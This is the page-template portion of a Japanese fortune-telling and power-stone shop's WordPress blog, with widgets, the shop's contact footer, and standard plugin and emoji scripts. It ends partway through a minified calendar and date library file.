<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='1967' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->

		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">【最新記事】</h1>
		<ul>
											<li>
					<a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い</a>
											<span class="post-date">2022年5月6日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い</a>
											<span class="post-date">2019年8月5日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い</a>
											<span class="post-date">2017年12月22日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」</a>
											<span class="post-date">2017年10月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ</a>
											<span class="post-date">2017年5月29日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ</a>
											<span class="post-date">2017年5月1日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い</a>
											<span class="post-date">2017年4月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性</a>
											<span class="post-date">2017年4月8日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い</a>
											<span class="post-date">2017年4月3日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い</a>
											<span class="post-date">2017年3月27日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/26/%ef%bc%93%e6%9c%88%e3%81%a8%ef%bc%94%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">３月と４月の定休日のお知らせ</a>
											<span class="post-date">2017年3月26日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/21/%e3%80%8cyahoo%e5%8d%a0%e3%81%84%e3%80%8d%e3%81%ae%e3%82%b5%e3%82%a4%e3%83%88%e3%81%8c%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">「Yahoo占い」のサイトがオープンしました。</a>
											<span class="post-date">2017年3月21日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/16/3524/">お彼岸と週末のタロット占い</a>
											<span class="post-date">2017年3月16日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/11/%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88day%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">ホワイトDayのタロット占い</a>
											<span class="post-date">2017年3月11日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/03/%ef%bc%93%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">３月の占い</a>
											<span class="post-date">2017年3月3日</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">カテゴリー</h1>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://granada0303.com/category/%e3%80%90%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be%e3%80%91/">【掲載実績】</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://granada0303.com/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お知らせ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://granada0303.com/category/%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e3%81%ae%e3%83%a1%e3%83%83%e3%82%bb%e3%83%bc%e3%82%b8/">タロットのメッセージ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e3%81%ae%e8%b2%a9%e5%a3%b2/">パワーストーンの販売</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e8%ac%9b%e5%ba%a7/">パワーストーン講座</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://granada0303.com/category/%e5%ba%97%e5%86%85%e3%82%ae%e3%83%a3%e3%83%a9%e3%83%aa%e3%83%bc/">店内ギャラリー</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://granada0303.com/category/%e6%9c%89%e5%90%8d%e4%ba%bax%e5%8d%a0%e3%81%84/">有名人×占い</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://granada0303.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/">桧翠日記</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方からの感想・お声</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc/">鑑定メニュー</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士の紹介</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%90%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１０月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%91%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１１月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%92%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１２月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://granada0303.com/category/%ef%bc%98%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">８月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://granada0303.com/category/%ef%bc%99%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">９月生まれの運勢</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">【日付別】</h1>		<label class="screen-reader-text" for="archives-dropdown-3">【日付別】</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://granada0303.com/2022/05/'> 2022年5月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2019/08/'> 2019年8月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/12/'> 2017年12月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/10/'> 2017年10月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/05/'> 2017年5月 &nbsp;(2)</option>
	<option value='https://granada0303.com/2017/04/'> 2017年4月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2017/03/'> 2017年3月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/02/'> 2017年2月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/01/'> 2017年1月 &nbsp;(4)</option>
	<option value='https://granada0303.com/2016/12/'> 2016年12月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/11/'> 2016年11月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/10/'> 2016年10月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/09/'> 2016年9月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2016/08/'> 2016年8月 &nbsp;(7)</option>
	<option value='https://granada0303.com/2016/07/'> 2016年7月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/06/'> 2016年6月 &nbsp;(18)</option>
	<option value='https://granada0303.com/2016/05/'> 2016年5月 &nbsp;(14)</option>
	<option value='https://granada0303.com/2016/04/'> 2016年4月 &nbsp;(12)</option>
	<option value='https://granada0303.com/2016/03/'> 2016年3月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/02/'> 2016年2月 &nbsp;(17)</option>
	<option value='https://granada0303.com/2016/01/'> 2016年1月 &nbsp;(31)</option>
	<option value='https://granada0303.com/2015/12/'> 2015年12月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/11/'> 2015年11月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/10/'> 2015年10月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/09/'> 2015年9月 &nbsp;(35)</option>
	<option value='https://granada0303.com/2015/08/'> 2015年8月 &nbsp;(39)</option>
	<option value='https://granada0303.com/2015/07/'> 2015年7月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/06/'> 2015年6月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2015/05/'> 2015年5月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/04/'> 2015年4月 &nbsp;(41)</option>
	<option value='https://granada0303.com/2015/03/'> 2015年3月 &nbsp;(43)</option>
	<option value='https://granada0303.com/2015/02/'> 2015年2月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/01/'> 2015年1月 &nbsp;(46)</option>
	<option value='https://granada0303.com/2014/12/'> 2014年12月 &nbsp;(47)</option>
	<option value='https://granada0303.com/2014/11/'> 2014年11月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/10/'> 2014年10月 &nbsp;(74)</option>
	<option value='https://granada0303.com/2014/09/'> 2014年9月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2014/08/'> 2014年8月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/05/'> 2014年5月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2014/04/'> 2014年4月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2014/03/'> 2014年3月 &nbsp;(5)</option>
	<option value='https://granada0303.com/2013/10/'> 2013年10月 &nbsp;(6)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
		</div><!-- #content-wrapper -->
</div><!-- #primary -->



	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
    <div id="footer_contents">
        <div class="footer_contents_in"><div
         class="footer_cont04">
                <ul class="blog_new_list clearfix mb20">
                        <li><a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い<br>(2022/05/06)</a>
        </li>
                <li><a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い<br>(2019/08/05)</a>
        </li>
                <li><a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い<br>(2017/12/22)</a>
        </li>
                <li><a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」<br>(2017/10/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ<br>(2017/05/29)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ<br>(2017/05/01)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い<br>(2017/04/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性<br>(2017/04/08)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い<br>(2017/04/03)</a>
        </li>
                <li><a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い<br>(2017/03/27)</a>
        </li>
                <li><a href="/blog_list">＞＞もっと見る</a></li>
            </ul>
            
        </div><div
        class="footer_cont05">
            <div class="fb-page" data-href="https://www.facebook.com/granada0303/" data-tabs="timeline" data-height="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/granada0303/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/granada0303/">グラナダの木</a></blockquote></div>
        </div><div
        class="footer_cont06">
        <a class="twitter-timeline" href="https://twitter.com/granada0303" data-widget-id="511400208517693440"data-width="300" data-height="500">Tweets by @granada0303</a>
        <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
        あなたの心を癒やし、またやる気が出る名言を<br>定期的につぶやいています。
        </div></div>
        
        <div id="footer_contents02">
        <div class="footer_contents_in"><div
         class="footer_cont01">
            予約制で鑑定させて頂いております。<br>
            是非予約してお越しくださいませ。<br>
            <a href="/toiawase/"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn01.png" width="300" height="100" alt="お問い合わせ" /></a><br>
            <a href="tel:0262660158"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn02.png" width="300" height="100" alt="電話026-266-0158" /></a><br>
            サイト内検索<br>
			<form role="search" method="get" id="searchform" class="searchform" action="http://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>
            
        </div><div
        class="footer_cont02">
            <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d336.45174525516825!2d138.188710497142!3d36.653181639250086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sja!2sjp!4v1496384256756" width="300" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>
        </div><div
        class="footer_cont03">
            <img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_logo.png" width="300" height="102" alt="グラナダの木" /><br>
            長野市権堂町2285-4<br>
            (権堂駅近く　権堂アーケード通り沿い)<br>
            TEL 026-266-0158<br>
            営業時間 AM11:00～PM6:00<br>
            定休日 毎週水曜日<br>
        <!-- a href="https://www.facebook.com/profile.php?id=100015943596271"target=”_blank”><img src="http://granada0303.com/wp03/wp-content/uploads/2014/10/Screen-Shot-2014-10-09-at-22.36.16.png" alt="外谷場行政書士事務所" width="159" height="95" class="size-full wp-image-713" /></a -->
        </div></div>

    
    
    
    
    
    </div>
	<div id="site-generator-wrapper">
		<div id="site-generator">Copyright © グラナダの木 All Rights Reserved.
		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp03/wp-*.php","/wp03/wp-admin/*","/wp03/wp-content/uploads/*","/wp03/wp-content/*","/wp03/wp-content/plugins/*","/wp03/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://granada0303.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.2.4" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"/wp03/wp-admin/admin-ajax.php","nonce":"f3d84b562c","locale":"ja","text_dir":"ltr","months":{"full":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"]},"days":{"full":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
//# sourceURL=simcal-default-calendar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.2.4" id="simplecalendar-imagesloaded-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://granada0303.com/wp03/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://granada0303.com/wp03/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4
body_size: 6860
content:
/*! Simple Calendar - 3.2.4
 * https://simplecalendar.io
 * Copyright (c) Xtendify Technologies 2023
 * Licensed GPLv2+ */

(()=>{var ut=Object.create;var nt=Object.defineProperty;var ft=Object.getOwnPropertyDescriptor;var ct=Object.getOwnPropertyNames;var lt=Object.getPrototypeOf,dt=Object.prototype.hasOwnProperty;var q=(a,$)=>()=>($||a(($={exports:{}}).exports,$),$.exports);var ht=(a,$,U,W)=>{if($&&typeof $=="object"||typeof $=="function")for(let S of ct($))!dt.call(a,S)&&S!==U&&nt(a,S,{get:()=>$[S],enumerable:!(W=ft($,S))||W.enumerable});return a};var Q=(a,$,U)=>(U=a!=null?ut(lt(a)):{},ht($||!a||!a.__esModule?nt(U,"default",{value:a,enumerable:!0}):U,a));var it=q((G,K)=>{(function(a,$){typeof G=="object"&&typeof K<"u"?K.exports=$():typeof define=="function"&&define.amd?define($):(a=typeof globalThis<"u"?globalThis:a||self).dayjs=$()})(G,function(){"use strict";var a=1e3,$=6e4,U=36e5,W="millisecond",S="second",_="minute",D="hour",T="day",g="week",f="month",l="quarter",v="year",c="date",e="Invalid Date",r=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,w=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,M={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(o){var i=["th","st","nd","rd"],t=o%100;return"["+o+(i[(t-20)%10]||i[t]||i[0])+"]"}},y=function(o,i,t){var s=String(o);return!s||s.length>=i?o:""+Array(i+1-s.length).join(t)+o},x={s:y,z:function(o){var i=-o.utcOffset(),t=Math.abs(i),s=Math.floor(t/60),n=t%60;return(i<=0?"+":"-")+y(s,2,"0")+":"+y(n,2,"0")},m:function o(i,t){if(i.date()<t.date())return-o(t,i);var s=12*(t.year()-i.year())+(t.month()-i.month()),n=i.clone().add(s,f),d=t-n<0,u=i.clone().add(s+(d?-1:1),f);return+(-(s+(t-n)/(d?n-u:u-n))||0)},a:function(o){return o<0?Math.ceil(o)||0:Math.floor(o)},p:function(o){return{M:f,y:v,w:g,d:T,D:c,h:D,m:_,s:S,ms:W,Q:l}[o]||String(o||"").toLowerCase().replace(/s$/,"")},u:function(o){return o===void 0}},h="en",z={};z[h]=M;var C=function(o){return o instanceof L},b=function o(i,t,s){var n;if(!i)return h;if(typeof i=="string"){var d=i.toLowerCase();z[d]&&(n=d),t&&(z[d]=t,n=d);var u=i.split("-");if(!n&&u.length>1)return o(u[0])}else{var O=i.name;z[O]=i,n=O}return!s&&n&&(h=n),n||!s&&h},p=function(o,i){if(C(o))return o.clone();var t=typeof i=="object"?i:{};return t.date=o,t.args=arguments,new L(t)},m=x;m.l=b,m.i=C,m.w=function(o,i){return p(o,{locale:i.$L,utc:i.$u,x:i.$x,$offset:i.$offset})};var L=function(){function o(t){this.$L=b(t.locale,null,!0),this.parse(t)}var i=o.prototype;return i.parse=function(t){this.$d=function(s){var n=s.date,d=s.utc;if(n===null)return new Date(NaN);if(m.u(n))return new Date;if(n instanceof Date)return new Date(n);if(typeof n=="string"&&!/Z$/i.test(n)){var u=n.match(r);if(u){var O=u[2]-1||0,Y=(u[7]||"0").substring(0,3);return d?new 